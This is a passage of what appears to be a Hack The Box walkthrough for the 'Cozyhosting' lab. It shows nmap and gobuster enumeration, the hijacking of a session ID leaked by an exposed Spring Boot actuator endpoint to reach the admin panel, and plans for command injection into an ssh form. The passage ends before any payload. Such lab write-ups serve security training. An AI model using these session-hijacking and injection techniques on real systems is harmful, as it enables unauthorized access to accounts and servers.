
Cozyhosting
Hello Hackerrrrrs. How y all doin’ ? Welcome to my new walkthrough in a new linux based easy labeled htb box cozyhosting.
Today in this section, we will …
let’s start with our box. As usual I have connected to my htb vpn server.
- Machine’s IP:
10.10.11.230 - My IP:
10.10.14.9
Phase 1: Scanning
- We will begin with our normal nmap scan to see what’s been hidded behind this machine’s server using the following command:
nmap -A -T4 10.10.14.3 -Pn- -A : agressive scan (gives us services and their version information)
- -T4: For fast speed. (ranges from T0 to T5, T5 being the fastest)
- -Pn: to treat all the host as online
┌──(cyb3ritic㉿kali)-[~]
└─$ nmap -A -T4 10.10.11.230 -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-26 01:10 IST
Nmap scan report for 10.10.11.230
Host is up (0.086s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_  256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 143/tcp)
HOP RTT      ADDRESS
1   94.10 ms 10.10.14.1
2   94.12 ms 10.10.11.230

Hmm, So 2 ports open, 22(for SSH) and 80(for http) and http is trying to redirect to http://cozyhosting.htb. So let’s add this domain to our /etc/hosts file using sudo nano /etc/hosts command.


Now we are good to go. Let’s explore the website running on port 80 http://cozyhosting.htb. Here we get a static web page with no functional links. And a login page.
Tried fuzzing the login form with some default credentials but couldnot break in. But the interesting fact is we were having a cookie named JSESSIONID stored.
Phase 2: Enumeration
Let’s try digging into the webpage for some hidden contents. We will try directory bruteforcing, and subdomain/vhost enumeration in this step.
- Directory Bruteforcing
gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -t 50- dir: for directory mode
- -u: to specify url
- -w: to specify wordlist
- -t: number of threads
┌──(cyb3ritic㉿kali)-[~]
└─$ gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://cozyhosting.htb
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login                (Status: 200) [Size: 4431]
/admin                (Status: 401) [Size: 97]
/logout               (Status: 204) [Size: 0]
/error                (Status: 500) [Size: 73]
/index                (Status: 200) [Size: 12706]
/plain]               (Status: 400) [Size: 435]
/[                    (Status: 400) [Size: 435]
/]                    (Status: 400) [Size: 435]
/quote]               (Status: 400) [Size: 435]
/extension]           (Status: 400) [Size: 435]
/[0-9]                (Status: 400) [Size: 435]
/[0-1][0-9]           (Status: 400) [Size: 435]
/20[0-9][0-9]         (Status: 400) [Size: 435]
/[2]                  (Status: 400) [Size: 435]
/index                (Status: 200) [Size: 12706]
/[2-9]                (Status: 400) [Size: 435]
/options[]            (Status: 400) [Size: 435]
Progress: 62284 / 62285 (100.00%)
===============================================================
Finished
===============================================================
/login : a login page that we have seen earlier
/admin : redirects back to login page

/error : Interesting one. It gives a whitelabel error page.
Here we are just one google search away from knowing that it is the default error page of Java’s spring boot framework. Hmmm… So the website is using spring boot. Cool.
Hey, Do you know Seclists provide a wordlist particularly made for websites using springboot framework? Let’s use this wordlist and enumerate the directories again.
┌──(cyb3ritic㉿kali)-[~]
└─$ gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://cozyhosting.htb
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/actuator/env         (Status: 200) [Size: 4957]
/actuator/env/lang    (Status: 200) [Size: 487]
/actuator             (Status: 200) [Size: 634]
/actuator/env/home    (Status: 200) [Size: 487]
/actuator/env/path    (Status: 200) [Size: 487]
/actuator/health      (Status: 200) [Size: 15]
/actuator/mappings    (Status: 200) [Size: 9938]
/actuator/sessions    (Status: 200) [Size: 48]
Progress: 112 / 113 (99.12%)
/actuator/beans       (Status: 200) [Size: 127224]
===============================================================
Finished
===============================================================
- There you go. The actuator end point is accessible. For all of you who do not know about
actuator, Spring Boot Actuator is a module that helps you monitor and manage your Spring Boot application. It provides production-ready features like dependency management, auto-configuration, and health indicators
Phase 3: Gaining initial foothold
http://cozyhosting/actuator/sessions leaked a session id of a user kanderson who i guessed might be logged in. I edited my JSESSIONID cookie to that of kanderson 
After this cookie forgery, going back to the landing page show me that i am logged in as kanderson. So, we just hijacked the session and we are logged in. Let’s try accessing /admin page now. And voila, we were able to access the admin dashboard.


Here, the interesting part is automatic patching system that can allow legitimate user to connect to the server. The note provided For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file. says it all.Let’s try connecting out system to the server and capture the request/response using burpsuite.

Here, on submit, a POST request is being sent to /executessh and then we are getting an error of ssh: connect to host 10.10.14.9 port 22: Connection timed out which is obvious because we don’t have the private key in our .ssh/authorized_keys file.
Since, it is executing the ssh command and using a key to identify user, we can predict the command shall be:
ssh user@host -i [key]
here user and host are controlled by user because teh value is filled on the basis of form we submit. Now, the ssh command is being run on the terminal, we can plan some command injection. Let’s try to run id command in the both hostname and username field one by one.
